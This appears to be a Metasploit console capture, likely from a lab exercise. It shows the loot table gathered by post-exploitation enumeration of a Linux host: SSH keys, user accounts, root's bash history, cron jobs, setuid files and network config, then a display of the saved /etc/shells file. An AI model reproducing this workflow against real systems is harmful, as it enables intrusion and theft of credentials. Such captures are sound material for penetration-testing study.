 msf5 post(linux/manage/download_exec) > loot
Loot
====
host service type name content info path
---- ------- ---- ---- ------- ---- ----
192.62.112.3 linux.enum.conf shells text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_621951.txt
192.62.112.3 linux.enum.conf sepermit.conf text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_611031.txt
192.62.112.3 linux.enum.conf ca-certificates.conf text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_833285.txt
192.62.112.3 linux.enum.conf access.conf text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_701549.txt
192.62.112.3 linux.enum.conf rpc text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_298381.txt
192.62.112.3 linux.enum.conf ldap.conf text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_286141.txt
192.62.112.3 linux.enum.conf sysctl.conf text/plain /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_101293.txt
192.62.112.3 linux.enum.network text/plain Firewall config /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_921382.txt
192.62.112.3 linux.enum.network text/plain DNS config /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_096427.txt
192.62.112.3 linux.enum.network text/plain Host file /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_452773.txt
192.62.112.3 linux.enum.network text/plain SSH keys /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_561411.txt
192.62.112.3 linux.enum.network text/plain If-Up/If-Down /root/.msf4/loot/20240410111337_default_192.62.112.3_linux.enum.netwo_915697.txt
192.62.112.3 linux.version linux_info.txt text/plain Linux Version /root/.msf4/loot/20240410112459_default_192.62.112.3_linux.version_771556.txt
192.62.112.3 linux.enum.system text/plain Linux version /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_496193.txt
192.62.112.3 linux.enum.system text/plain User accounts /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_988897.txt
192.62.112.3 linux.enum.system text/plain Installed Packages /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_074267.txt
192.62.112.3 linux.enum.system text/plain Running Services /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_751056.txt
192.62.112.3 linux.enum.system text/plain Cron jobs /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_039948.txt
192.62.112.3 linux.enum.system text/plain Disk info /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_596829.txt
192.62.112.3 linux.enum.system text/plain Logfiles /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_048104.txt
192.62.112.3 linux.enum.system text/plain Setuid/setgid files /root/.msf4/loot/20240410112508_default_192.62.112.3_linux.enum.syste_143100.txt
192.62.112.3 linux.enum.users text/plain bash history for root /root/.msf4/loot/20240410112709_default_192.62.112.3_linux.enum.users_990353.txt
192.62.112.3 linux.enum.users text/plain Last logs /root/.msf4/loot/20240410112745_default_192.62.112.3_linux.enum.users_032011.txt
msf5 post(linux/manage/download_exec) > cat /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_621951.txt
[*] exec: cat /root/.msf4/loot/20240410111207_default_192.62.112.3_linux.enum.conf_621951.txt
# /etc/shells: valid login shells
/bin/sh
/bin/dash
/bin/bash
/bin/rbash